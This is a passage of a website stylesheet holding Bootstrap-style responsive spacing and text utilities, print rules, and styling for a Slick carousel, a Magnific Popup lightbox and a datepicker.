        margin-left: 3rem !important;
    }
    .p-md-0 {
        padding: 0 !important;
    }
    .pt-md-0,
    .py-md-0 {
        padding-top: 0 !important;
    }
    .pr-md-0,
    .px-md-0 {
        padding-right: 0 !important;
    }
    .pb-md-0,
    .py-md-0 {
        padding-bottom: 0 !important;
    }
    .pl-md-0,
    .px-md-0 {
        padding-left: 0 !important;
    }
    .p-md-1 {
        padding: 0.25rem !important;
    }
    .pt-md-1,
    .py-md-1 {
        padding-top: 0.25rem !important;
    }
    .pr-md-1,
    .px-md-1 {
        padding-right: 0.25rem !important;
    }
    .pb-md-1,
    .py-md-1 {
        padding-bottom: 0.25rem !important;
    }
    .pl-md-1,
    .px-md-1 {
        padding-left: 0.25rem !important;
    }
    .p-md-2 {
        padding: 0.5rem !important;
    }
    .pt-md-2,
    .py-md-2 {
        padding-top: 0.5rem !important;
    }
    .pr-md-2,
    .px-md-2 {
        padding-right: 0.5rem !important;
    }
    .pb-md-2,
    .py-md-2 {
        padding-bottom: 0.5rem !important;
    }
    .pl-md-2,
    .px-md-2 {
        padding-left: 0.5rem !important;
    }
    .p-md-3 {
        padding: 1rem !important;
    }
    .pt-md-3,
    .py-md-3 {
        padding-top: 1rem !important;
    }
    .pr-md-3,
    .px-md-3 {
        padding-right: 1rem !important;
    }
    .pb-md-3,
    .py-md-3 {
        padding-bottom: 1rem !important;
    }
    .pl-md-3,
    .px-md-3 {
        padding-left: 1rem !important;
    }
    .p-md-4 {
        padding: 1.5rem !important;
    }
    .pt-md-4,
    .py-md-4 {
        padding-top: 1.5rem !important;
    }
    .pr-md-4,
    .px-md-4 {
        padding-right: 1.5rem !important;
    }
    .pb-md-4,
    .py-md-4 {
        padding-bottom: 1.5rem !important;
    }
    .pl-md-4,
    .px-md-4 {
        padding-left: 1.5rem !important;
    }
    .p-md-5 {
        padding: 3rem !important;
    }
    .pt-md-5,
    .py-md-5 {
        padding-top: 3rem !important;
    }
    .pr-md-5,
    .px-md-5 {
        padding-right: 3rem !important;
    }
    .pb-md-5,
    .py-md-5 {
        padding-bottom: 3rem !important;
    }
    .pl-md-5,
    .px-md-5 {
        padding-left: 3rem !important;
    }
    .m-md-auto {
        margin: auto !important;
    }
    .mt-md-auto,
    .my-md-auto {
        margin-top: auto !important;
    }
    .mr-md-auto,
    .mx-md-auto {
        margin-right: auto !important;
    }
    .mb-md-auto,
    .my-md-auto {
        margin-bottom: auto !important;
    }
    .ml-md-auto,
    .mx-md-auto {
        margin-left: auto !important;
    }
}

@media (min-width: 1025px) {
    .m-lg-0 {
        margin: 0 !important;
    }
    .mt-lg-0,
    .my-lg-0 {
        margin-top: 0 !important;
    }
    .mr-lg-0,
    .mx-lg-0 {
        margin-right: 0 !important;
    }
    .mb-lg-0,
    .my-lg-0 {
        margin-bottom: 0 !important;
    }
    .ml-lg-0,
    .mx-lg-0 {
        margin-left: 0 !important;
    }
    .m-lg-1 {
        margin: 0.25rem !important;
    }
    .mt-lg-1,
    .my-lg-1 {
        margin-top: 0.25rem !important;
    }
    .mr-lg-1,
    .mx-lg-1 {
        margin-right: 0.25rem !important;
    }
    .mb-lg-1,
    .my-lg-1 {
        margin-bottom: 0.25rem !important;
    }
    .ml-lg-1,
    .mx-lg-1 {
        margin-left: 0.25rem !important;
    }
    .m-lg-2 {
        margin: 0.5rem !important;
    }
    .mt-lg-2,
    .my-lg-2 {
        margin-top: 0.5rem !important;
    }
    .mr-lg-2,
    .mx-lg-2 {
        margin-right: 0.5rem !important;
    }
    .mb-lg-2,
    .my-lg-2 {
        margin-bottom: 0.5rem !important;
    }
    .ml-lg-2,
    .mx-lg-2 {
        margin-left: 0.5rem !important;
    }
    .m-lg-3 {
        margin: 1rem !important;
    }
    .mt-lg-3,
    .my-lg-3 {
        margin-top: 1rem !important;
    }
    .mr-lg-3,
    .mx-lg-3 {
        margin-right: 1rem !important;
    }
    .mb-lg-3,
    .my-lg-3 {
        margin-bottom: 1rem !important;
    }
    .ml-lg-3,
    .mx-lg-3 {
        margin-left: 1rem !important;
    }
    .m-lg-4 {
        margin: 1.5rem !important;
    }
    .mt-lg-4,
    .my-lg-4 {
        margin-top: 1.5rem !important;
    }
    .mr-lg-4,
    .mx-lg-4 {
        margin-right: 1.5rem !important;
    }
    .mb-lg-4,
    .my-lg-4 {
        margin-bottom: 1.5rem !important;
    }
    .ml-lg-4,
    .mx-lg-4 {
        margin-left: 1.5rem !important;
    }
    .m-lg-5 {
        margin: 3rem !important;
    }
    .mt-lg-5,
    .my-lg-5 {
        margin-top: 3rem !important;
    }
    .mr-lg-5,
    .mx-lg-5 {
        margin-right: 3rem !important;
    }
    .mb-lg-5,
    .my-lg-5 {
        margin-bottom: 3rem !important;
    }
    .ml-lg-5,
    .mx-lg-5 {
        margin-left: 3rem !important;
    }
    .p-lg-0 {
        padding: 0 !important;
    }
    .pt-lg-0,
    .py-lg-0 {
        padding-top: 0 !important;
    }
    .pr-lg-0,
    .px-lg-0 {
        padding-right: 0 !important;
    }
    .pb-lg-0,
    .py-lg-0 {
        padding-bottom: 0 !important;
    }
    .pl-lg-0,
    .px-lg-0 {
        padding-left: 0 !important;
    }
    .p-lg-1 {
        padding: 0.25rem !important;
    }
    .pt-lg-1,
    .py-lg-1 {
        padding-top: 0.25rem !important;
    }
    .pr-lg-1,
    .px-lg-1 {
        padding-right: 0.25rem !important;
    }
    .pb-lg-1,
    .py-lg-1 {
        padding-bottom: 0.25rem !important;
    }
    .pl-lg-1,
    .px-lg-1 {
        padding-left: 0.25rem !important;
    }
    .p-lg-2 {
        padding: 0.5rem !important;
    }
    .pt-lg-2,
    .py-lg-2 {
        padding-top: 0.5rem !important;
    }
    .pr-lg-2,
    .px-lg-2 {
        padding-right: 0.5rem !important;
    }
    .pb-lg-2,
    .py-lg-2 {
        padding-bottom: 0.5rem !important;
    }
    .pl-lg-2,
    .px-lg-2 {
        padding-left: 0.5rem !important;
    }
    .p-lg-3 {
        padding: 1rem !important;
    }
    .pt-lg-3,
    .py-lg-3 {
        padding-top: 1rem !important;
    }
    .pr-lg-3,
    .px-lg-3 {
        padding-right: 1rem !important;
    }
    .pb-lg-3,
    .py-lg-3 {
        padding-bottom: 1rem !important;
    }
    .pl-lg-3,
    .px-lg-3 {
        padding-left: 1rem !important;
    }
    .p-lg-4 {
        padding: 1.5rem !important;
    }
    .pt-lg-4,
    .py-lg-4 {
        padding-top: 1.5rem !important;
    }
    .pr-lg-4,
    .px-lg-4 {
        padding-right: 1.5rem !important;
    }
    .pb-lg-4,
    .py-lg-4 {
        padding-bottom: 1.5rem !important;
    }
    .pl-lg-4,
    .px-lg-4 {
        padding-left: 1.5rem !important;
    }
    .p-lg-5 {
        padding: 3rem !important;
    }
    .pt-lg-5,
    .py-lg-5 {
        padding-top: 3rem !important;
    }
    .pr-lg-5,
    .px-lg-5 {
        padding-right: 3rem !important;
    }
    .pb-lg-5,
    .py-lg-5 {
        padding-bottom: 3rem !important;
    }
    .pl-lg-5,
    .px-lg-5 {
        padding-left: 3rem !important;
    }
    .m-lg-auto {
        margin: auto !important;
    }
    .mt-lg-auto,
    .my-lg-auto {
        margin-top: auto !important;
    }
    .mr-lg-auto,
    .mx-lg-auto {
        margin-right: auto !important;
    }
    .mb-lg-auto,
    .my-lg-auto {
        margin-bottom: auto !important;
    }
    .ml-lg-auto,
    .mx-lg-auto {
        margin-left: auto !important;
    }
}

@media (min-width: 1230px) {
    .m-xl-0 {
        margin: 0 !important;
    }
    .mt-xl-0,
    .my-xl-0 {
        margin-top: 0 !important;
    }
    .mr-xl-0,
    .mx-xl-0 {
        margin-right: 0 !important;
    }
    .mb-xl-0,
    .my-xl-0 {
        margin-bottom: 0 !important;
    }
    .ml-xl-0,
    .mx-xl-0 {
        margin-left: 0 !important;
    }
    .m-xl-1 {
        margin: 0.25rem !important;
    }
    .mt-xl-1,
    .my-xl-1 {
        margin-top: 0.25rem !important;
    }
    .mr-xl-1,
    .mx-xl-1 {
        margin-right: 0.25rem !important;
    }
    .mb-xl-1,
    .my-xl-1 {
        margin-bottom: 0.25rem !important;
    }
    .ml-xl-1,
    .mx-xl-1 {
        margin-left: 0.25rem !important;
    }
    .m-xl-2 {
        margin: 0.5rem !important;
    }
    .mt-xl-2,
    .my-xl-2 {
        margin-top: 0.5rem !important;
    }
    .mr-xl-2,
    .mx-xl-2 {
        margin-right: 0.5rem !important;
    }
    .mb-xl-2,
    .my-xl-2 {
        margin-bottom: 0.5rem !important;
    }
    .ml-xl-2,
    .mx-xl-2 {
        margin-left: 0.5rem !important;
    }
    .m-xl-3 {
        margin: 1rem !important;
    }
    .mt-xl-3,
    .my-xl-3 {
        margin-top: 1rem !important;
    }
    .mr-xl-3,
    .mx-xl-3 {
        margin-right: 1rem !important;
    }
    .mb-xl-3,
    .my-xl-3 {
        margin-bottom: 1rem !important;
    }
    .ml-xl-3,
    .mx-xl-3 {
        margin-left: 1rem !important;
    }
    .m-xl-4 {
        margin: 1.5rem !important;
    }
    .mt-xl-4,
    .my-xl-4 {
        margin-top: 1.5rem !important;
    }
    .mr-xl-4,
    .mx-xl-4 {
        margin-right: 1.5rem !important;
    }
    .mb-xl-4,
    .my-xl-4 {
        margin-bottom: 1.5rem !important;
    }
    .ml-xl-4,
    .mx-xl-4 {
        margin-left: 1.5rem !important;
    }
    .m-xl-5 {
        margin: 3rem !important;
    }
    .mt-xl-5,
    .my-xl-5 {
        margin-top: 3rem !important;
    }
    .mr-xl-5,
    .mx-xl-5 {
        margin-right: 3rem !important;
    }
    .mb-xl-5,
    .my-xl-5 {
        margin-bottom: 3rem !important;
    }
    .ml-xl-5,
    .mx-xl-5 {
        margin-left: 3rem !important;
    }
    .p-xl-0 {
        padding: 0 !important;
    }
    .pt-xl-0,
    .py-xl-0 {
        padding-top: 0 !important;
    }
    .pr-xl-0,
    .px-xl-0 {
        padding-right: 0 !important;
    }
    .pb-xl-0,
    .py-xl-0 {
        padding-bottom: 0 !important;
    }
    .pl-xl-0,
    .px-xl-0 {
        padding-left: 0 !important;
    }
    .p-xl-1 {
        padding: 0.25rem !important;
    }
    .pt-xl-1,
    .py-xl-1 {
        padding-top: 0.25rem !important;
    }
    .pr-xl-1,
    .px-xl-1 {
        padding-right: 0.25rem !important;
    }
    .pb-xl-1,
    .py-xl-1 {
        padding-bottom: 0.25rem !important;
    }
    .pl-xl-1,
    .px-xl-1 {
        padding-left: 0.25rem !important;
    }
    .p-xl-2 {
        padding: 0.5rem !important;
    }
    .pt-xl-2,
    .py-xl-2 {
        padding-top: 0.5rem !important;
    }
    .pr-xl-2,
    .px-xl-2 {
        padding-right: 0.5rem !important;
    }
    .pb-xl-2,
    .py-xl-2 {
        padding-bottom: 0.5rem !important;
    }
    .pl-xl-2,
    .px-xl-2 {
        padding-left: 0.5rem !important;
    }
    .p-xl-3 {
        padding: 1rem !important;
    }
    .pt-xl-3,
    .py-xl-3 {
        padding-top: 1rem !important;
    }
    .pr-xl-3,
    .px-xl-3 {
        padding-right: 1rem !important;
    }
    .pb-xl-3,
    .py-xl-3 {
        padding-bottom: 1rem !important;
    }
    .pl-xl-3,
    .px-xl-3 {
        padding-left: 1rem !important;
    }
    .p-xl-4 {
        padding: 1.5rem !important;
    }
    .pt-xl-4,
    .py-xl-4 {
        padding-top: 1.5rem !important;
    }
    .pr-xl-4,
    .px-xl-4 {
        padding-right: 1.5rem !important;
    }
    .pb-xl-4,
    .py-xl-4 {
        padding-bottom: 1.5rem !important;
    }
    .pl-xl-4,
    .px-xl-4 {
        padding-left: 1.5rem !important;
    }
    .p-xl-5 {
        padding: 3rem !important;
    }
    .pt-xl-5,
    .py-xl-5 {
        padding-top: 3rem !important;
    }
    .pr-xl-5,
    .px-xl-5 {
        padding-right: 3rem !important;
    }
    .pb-xl-5,
    .py-xl-5 {
        padding-bottom: 3rem !important;
    }
    .pl-xl-5,
    .px-xl-5 {
        padding-left: 3rem !important;
    }
    .m-xl-auto {
        margin: auto !important;
    }
    .mt-xl-auto,
    .my-xl-auto {
        margin-top: auto !important;
    }
    .mr-xl-auto,
    .mx-xl-auto {
        margin-right: auto !important;
    }
    .mb-xl-auto,
    .my-xl-auto {
        margin-bottom: auto !important;
    }
    .ml-xl-auto,
    .mx-xl-auto {
        margin-left: auto !important;
    }
}

.text-justify {
    text-align: justify !important;
}

.text-nowrap {
    white-space: nowrap !important;
}

.text-truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.text-left {
    text-align: left !important;
}

.text-right {
    text-align: right !important;
}

.text-center {
    text-align: center !important;
}

@media (min-width: 576px) {
    .text-sm-left {
        text-align: left !important;
    }
    .text-sm-right {
        text-align: right !important;
    }
    .text-sm-center {
        text-align: center !important;
    }
}

@media (min-width: 767px) {
    .text-md-left {
        text-align: left !important;
    }
    .text-md-right {
        text-align: right !important;
    }
    .text-md-center {
        text-align: center !important;
    }
}

@media (min-width: 1025px) {
    .text-lg-left {
        text-align: left !important;
    }
    .text-lg-right {
        text-align: right !important;
    }
    .text-lg-center {
        text-align: center !important;
    }
}

@media (min-width: 1230px) {
    .text-xl-left {
        text-align: left !important;
    }
    .text-xl-right {
        text-align: right !important;
    }
    .text-xl-center {
        text-align: center !important;
    }
}

.text-lowercase {
    text-transform: lowercase !important;
}

.text-uppercase {
    text-transform: uppercase !important;
}

.text-capitalize {
    text-transform: capitalize !important;
}

.font-weight-light {
    font-weight: 300 !important;
}

.font-weight-normal {
    font-weight: 400 !important;
}

.font-weight-bold {
    font-weight: 700 !important;
}

.font-italic {
    font-style: italic !important;
}

.text-white {
    color: #fff !important;
}

.text-primary {
    color: #007bff !important;
}

a.text-primary:hover,
a.text-primary:focus {
    color: #0062cc !important;
}

.text-secondary {
    color: #6c757d !important;
}

a.text-secondary:hover,
a.text-secondary:focus {
    color: #545b62 !important;
}

.text-success {
    color: #28a745 !important;
}

a.text-success:hover,
a.text-success:focus {
    color: #1e7e34 !important;
}

.text-info {
    color: #17a2b8 !important;
}

a.text-info:hover,
a.text-info:focus {
    color: #117a8b !important;
}

.text-warning {
    color: #ffc107 !important;
}

a.text-warning:hover,
a.text-warning:focus {
    color: #d39e00 !important;
}

.text-danger {
    color: #dc3545 !important;
}

a.text-danger:hover,
a.text-danger:focus {
    color: #bd2130 !important;
}

.text-light {
    color: #f8f9fa !important;
}

a.text-light:hover,
a.text-light:focus {
    color: #dae0e5 !important;
}

.text-dark {
    color: #343a40 !important;
}

a.text-dark:hover,
a.text-dark:focus {
    color: #1d2124 !important;
}

.text-muted {
    color: #6c757d !important;
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}

.visible {
    visibility: visible !important;
}

.invisible {
    visibility: hidden !important;
}

@media print {
    *,
    *::before,
    *::after {
        text-shadow: none !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
    }
    a:not(.btn) {
        text-decoration: underline;
    }
    abbr[title]::after {
        content: " (" attr(title) ")";
    }
    pre {
        white-space: pre-wrap !important;
    }
    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }
    thead {
        display: table-header-group;
    }
    tr,
    img {
        page-break-inside: avoid;
    }
    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }
    h2,
    h3 {
        page-break-after: avoid;
    }
    @page {
        size: a3;
    }
    body {
        min-width: 1025px !important;
    }
    .container {
        min-width: 1025px !important;
    }
    .navbar {
        display: none;
    }
    .badge {
        border: 1px solid #000;
    }
    .table {
        border-collapse: collapse !important;
    }
    .table td,
    .table th {
        background-color: #fff !important;
    }
    .table-bordered th,
    .table-bordered td {
        border: 1px solid #ddd !important;
    }
}


/*-------  1.2 Slick carousel  --------*/


/* Slider */

.slick-slider {
    position: relative;
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.slick-track:before,
.slick-track:after {
    content: "";
    display: table;
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    float: left;
    height: 100%;
    min-height: 1px;
    display: none;
}

.slick-slide img {
    display: block;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}


/*-------  1.3 Magnific Popup  --------*/


/* Magnific Popup CSS */

.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
}

.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
}

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
    display: none;
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
}

.mfp-ajax-cur {
    cursor: progress;
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.mfp-loading.mfp-figure {
    display: none;
}

.mfp-hide {
    display: none !important;
}

.mfp-preloader {
    color: #CCC;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}

.mfp-preloader a {
    color: #CCC;
}

.mfp-preloader a:hover {
    color: #FFF;
}

.mfp-s-ready .mfp-preloader {
    display: none;
}

.mfp-s-error .mfp-content {
    display: none;
}

button.mfp-close,
button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    padding: 0 0 18px 10px;
    color: #FFF;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover,
.mfp-close:focus {
    opacity: 1;
}

.mfp-close:active {
    top: 1px;
}

.mfp-close-btn-in .mfp-close {
    color: #333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
    color: #FFF;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #CCC;
    font-size: 12px;
    line-height: 18px;
    white-space: nowrap;
}

.mfp-arrow {
    position: absolute;
    opacity: 0.65;
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
    margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
    opacity: 1;
}

.mfp-arrow:before,
.mfp-arrow:after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent;
}

.mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px;
}

.mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7;
}

.mfp-arrow-left {
    left: 0;
}

.mfp-arrow-left:after {
    border-right: 17px solid #FFF;
    margin-left: 31px;
}

.mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
    right: 0;
}

.mfp-arrow-right:after {
    border-left: 17px solid #FFF;
    margin-left: 39px;
}

.mfp-arrow-right:before {
    border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
    top: -40px;
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000;
}


/* Main image in popup */

img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0 40px;
    margin: 0 auto;
}


/* The shadow behind the image */

.mfp-figure {
    line-height: 0;
}

.mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444;
}

.mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px;
}

.mfp-figure figure {
    margin: 0;
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #F3F3F3;
    word-wrap: break-word;
    padding-right: 36px;
}

.mfp-image-holder .mfp-content {
    max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape),
screen and (max-height: 300px) {
    /**
       * Remove all paddings around the image on small screen
       */
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }
    .mfp-img-mobile img.mfp-img {
        padding: 0;
    }
    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0;
    }
    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }
    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }
    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0;
    }
    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px;
    }
    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}

@media all and (max-width: 900px) {
    .mfp-arrow {
        -webkit-transform: scale(0.75);
        transform: scale(0.75);
    }
    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0;
    }
    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%;
    }
    .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}


/*-------  1.4 Datepicker  --------*/

.datepicker--cell-day.-other-month-,
.datepicker--cell-year.-other-decade- {
    color: #dedede;
}

.datepicker--cell-day.-other-month-:hover,
.datepicker--cell-year.-other-decade-:hover {
    color: #c5c5c5;
}

.-disabled-.-focus-.datepicker--cell-day.-other-month-,
.-disabled-.-focus-.datepicker--cell-year.-other-decade- {
    color: #dedede;
}

.-selected-.datepicker--cell-day.-other-month-,
.-selected-.datepicker--cell-year.-other-decade- {
    color: #fff;
    background: #a2ddf6;
}

.-selected-.-focus-.datepicker--cell-day.-other-month-,
.-selected-.-focus-.datepicker--cell-year.-other-decade- {
    background: #8ad5f4;
}

.-in-range-.datepicker--cell-day.-other-month-,
.-in-range-.datepicker--cell-year.-other-decade- {
    background-color: rgba(92, 196, 239, 0.1);
    color: #cccccc;
}

.-in-range-.-focus-.datepicker--cell-day.-other-month-,
.-in-range-.-focus-.datepicker--cell-year.-other-decade- {
    background-color: rgba(92, 196, 239, 0.2);
}

.datepicker--cell-day.-other-month-:empty,
.datepicker--cell-year.-other-decade-:empty {
    background: none;
    border: none;
}


/* -------------------------------------------------
	Datepicker cells
   ------------------------------------------------- */

.datepicker--cells {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.datepicker--cell {
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    cursor: pointer;
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    position: relative;
    -ms-flex-align: center;
    -webkit-box-align: center;
    align-items: center;
    -ms-flex-pack: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 32px;
    z-index: 1;
}

.datepicker--cell.-focus- {
    background: #f0f0f0;
}

.datepicker--cell.-current- {
    color: #4EB5E6;
}

.datepicker--cell.-current-.-focus- {
    color: #4a4a4a;
}

.datepicker--cell.-current-.-in-range- {
    color: #4EB5E6;
}

.datepicker--cell.-in-range- {
    background: rgba(92, 196, 239, 0.1);
    color: #4a4a4a;
    border-radius: 0;
}

.datepicker--cell.-in-range-.-focus- {
    background-color: rgba(92, 196, 239, 0.2);
}

.datepicker--cell.-disabled- {
    cursor: default;
    color: #aeaeae;
}

.datepicker--cell.-disabled-.-focus- {
    color: #aeaeae;
}

.datepicker--cell.-disabled-.-in-range- {
    color: #a1a1a1;
}

.datepicker--cell.-disabled-.-current-.-focus- {
    color: #aeaeae;
}

.datepicker--cell.-range-from- {
    border: 1px solid rgba(92, 196, 239, 0.5);
    background-color: rgba(92, 196, 239, 0.1);
    border-radius: 4px 0 0 4px;
}

.datepicker--cell.-range-to- {
    border: 1px solid rgba(92, 196, 239, 0.5);
    background-color: rgba(92, 196, 239, 0.1);
    border-radius: 0 4px 4px 0;
}

.datepicker--cell.-range-from-.-range-to- {
    border-radius: 4px;
}

.datepicker--cell.-selected- {
    color: #fff;
    border: none;
    background: #5cc4ef;
}

.datepicker--cell.-selected-.-current- {
    color: #fff;
    background: #5cc4ef;
}

.datepicker--cell.-selected-.-focus- {
    background: #45bced;
}

.datepicker--cell:empty {
    cursor: default;
}

.datepicker--days-names {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 8px 0 3px;
}

.datepicker--day-name {
    color: #FF9A19;
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -ms-flex-align: center;
    -webkit-box-align: center;
    align-items: center;
    -ms-flex-pack: center;
    -webkit-box-pack: center;
    justify-content: center;
    -ms-flex: 1;
    -webkit-box-flex: 1;
    flex: 1;
    text-align: center;
    text-transform: uppercase;
    font-size: .8em;
}

.datepicker--cell-day {
    width: 14.28571%;
}

.datepicker--cells-months {
    height: 170px;
}

.datepicker--cell-month {
    width: 33.33%;
    height: 25%;
}

.datepicker--years {
    height: 170px;
}

.datepicker--cells-years {
    height: 170px;
}

.datepicker--cell-year {
    width: 25%;
    height: 33.33%;
}

.datepicker--cell-day.-other-month-,
.datepicker--cell-year.-other-decade- {
    color: #dedede;
}

.datepicker--cell-day.-other-month-:hover,
.datepicker--cell-year.-other-decade-:hover {
    color: #c5c5c5;
}

.-disabled-.-focus-.datepicker--cell-day.-other-month-,
.-disabled-.-focus-.datepicker--cell-year.-other-decade- {
    color: #dedede;
}

.-selected-.datepicker--cell-day.-other-month-,
.-selected-.datepicker--cell-year.-other-decade- {
    color: #fff;
    background: #a2ddf6;
}

.-selected-.-focus-.datepicker--cell-day.-other-month-,
.-selected-.-focus-.datepicker--cell-year.-other-decade- {
    background: #8ad5f4;
}

.-in-range-.datepicker--cell-day.-other-month-,
.-in-range-.datepicker--cell-year.-other-decade- {
    background-color: rgba(92, 196, 239, 0.1);
    color: #cccccc;
}

.-in-range-.-focus-.datepicker--cell-day.-other-month-,
.-in-range-.-focus-.datepicker--cell-year.-other-decade- {
    background-color: rgba(92, 196, 239, 0.2);
}

.datepicker--cell-day.-other-month-:empty,
.datepicker--cell-year.-other-decade-:empty {
    background: none;
    border: none;
}


/* -------------------------------------------------
	Datepicker
   ------------------------------------------------- */

.datepickers-container {
    position: absolute;
    left: 0;
    top: 0;
}

@media print {
    .datepickers-container {
        display: none;
    }
}

